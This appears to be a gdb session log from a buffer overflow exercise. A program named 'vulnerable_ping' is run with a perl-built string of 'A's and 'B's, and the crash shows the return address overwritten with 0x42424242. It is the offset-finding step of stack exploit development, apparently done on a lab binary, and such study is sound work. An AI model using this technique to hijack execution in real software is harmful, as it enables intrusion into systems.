 r `perl -e 'print "A"x478,"B"x4,"A"x19'`
r `perl -e 'print "A"x478,"B"x4,"A"x19'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
y
Starting program: /home/foo/vulnerable_ping `perl -e 'print "A"x478,"B"x4,"A"x19'`
ping: unknown host AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()